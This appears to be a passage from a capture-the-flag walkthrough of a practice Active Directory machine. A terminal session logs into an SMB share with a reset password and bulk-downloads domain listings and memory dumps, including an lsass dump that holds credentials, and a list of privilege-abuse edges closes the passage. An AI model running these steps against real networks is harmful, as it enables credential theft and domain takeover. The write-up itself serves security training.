 kali@kali:~/black/bloodAudit $ smbclient //10.10.10.192/forensic -U 'audit2020' --password='newP@ssword2022'
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sun Feb 23 20:03:16 2020
  ..                                  D        0  Sun Feb 23 20:03:16 2020
  commands_output                     D        0  Mon Feb 24 01:14:37 2020
  memory_analysis                     D        0  Fri May 29 03:28:33 2020
  tools                               D        0  Sun Feb 23 20:39:08 2020
                5102079 blocks of size 4096. 1687110 blocks available
smb: \> recurse on
smb: \> prompt off
smb: \> mget *
getting file \commands_output\domain_admins.txt of size 528 as commands_output/domain_admins.txt (3.8 KiloBytes/sec) (average 3.8 KiloBytes/sec)
getting file \commands_output\domain_groups.txt of size 962 as commands_output/domain_groups.txt (7.1 KiloBytes/sec) (average 5.4 KiloBytes/sec)
getting file \commands_output\domain_users.txt of size 16454 as commands_output/domain_users.txt (116.4 KiloBytes/sec) (average 43.3 KiloBytes/sec)
getting file \commands_output\firewall_rules.txt of size 518202 as commands_output/firewall_rules.txt (1788.2 KiloBytes/sec) (average 761.0 KiloBytes/sec)
getting file \commands_output\ipconfig.txt of size 1782 as commands_output/ipconfig.txt (13.0 KiloBytes/sec) (average 639.1 KiloBytes/sec)
getting file \commands_output\netstat.txt of size 3842 as commands_output/netstat.txt (28.2 KiloBytes/sec) (average 554.0 KiloBytes/sec)
getting file \commands_output\route.txt of size 3976 as commands_output/route.txt (29.2 KiloBytes/sec) (average 489.8 KiloBytes/sec)
getting file \commands_output\systeminfo.txt of size 4550 as commands_output/systeminfo.txt (33.9 KiloBytes/sec) (average 440.9 KiloBytes/sec)
getting file \commands_output\tasklist.txt of size 9990 as commands_output/tasklist.txt (72.8 KiloBytes/sec) (average 404.4 KiloBytes/sec)
getting file \memory_analysis\conhost.zip of size 37876530 as memory_analysis/conhost.zip (19748.4 KiloBytes/sec) (average 11635.4 KiloBytes/sec)
getting file \memory_analysis\ctfmon.zip of size 24962333 as memory_analysis/ctfmon.zip (18941.2 KiloBytes/sec) (average 13718.9 KiloBytes/sec)
getting file \memory_analysis\dfsrs.zip of size 23993305 as memory_analysis/dfsrs.zip (13807.3 KiloBytes/sec) (average 13743.0 KiloBytes/sec)
getting file \memory_analysis\dllhost.zip of size 18366396 as memory_analysis/dllhost.zip (15046.9 KiloBytes/sec) (average 13953.0 KiloBytes/sec)
getting file \memory_analysis\ismserv.zip of size 8810157 as memory_analysis/ismserv.zip (13989.7 KiloBytes/sec) (average 13955.8 KiloBytes/sec)
getting file \memory_analysis\lsass.zip of size 41936098 as memory_analysis/lsass.zip (17584.0 KiloBytes/sec) (average 14772.6 KiloBytes/sec)
getting file \memory_analysis\mmc.zip of size 64288607 as memory_analysis/mmc.zip (10465.4 KiloBytes/sec) (average 13191.7 KiloBytes/sec)
getting file \memory_analysis\RuntimeBroker.zip of size 13332174 as memory_analysis/RuntimeBroker.zip (10077.2 KiloBytes/sec) (average 12963.6 KiloBytes/sec)
getting file \memory_analysis\ServerManager.zip of size 131983313 as memory_analysis/ServerManager.zip (9851.7 KiloBytes/sec) (average 11638.3 KiloBytes/sec)
getting file \memory_analysis\sihost.zip of size 33141744 as memory_analysis/sihost.zip (10882.6 KiloBytes/sec) (average 11571.6 KiloBytes/sec)
getting file \memory_analysis\smartscreen.zip of size 33756344 as memory_analysis/smartscreen.zip (8967.7 KiloBytes/sec) (average 11315.5 KiloBytes/sec)
getting file \memory_analysis\svchost.zip of size 14408833 as memory_analysis/svchost.zip (9481.9 KiloBytes/sec) (average 11245.4 KiloBytes/sec)
getting file \memory_analysis\taskhostw.zip of size 34631412 as memory_analysis/taskhostw.zip (10568.7 KiloBytes/sec) (average 11193.9 KiloBytes/sec)
getting file \memory_analysis\winlogon.zip of size 14255089 as memory_analysis/winlogon.zip (8391.2 KiloBytes/sec) (average 11087.6 KiloBytes/sec)
getting file \memory_analysis\wlms.zip of size 4067425 as memory_analysis/wlms.zip (5634.2 KiloBytes/sec) (average 11001.0 KiloBytes/sec)
MemberOf
WriteDacl
ADMINISTRATORS@BLACKFIELD.LOCAL
ADMINISTRATOR@BLACKFIELD.LOCAL
GenericWrite
ForceChangePassword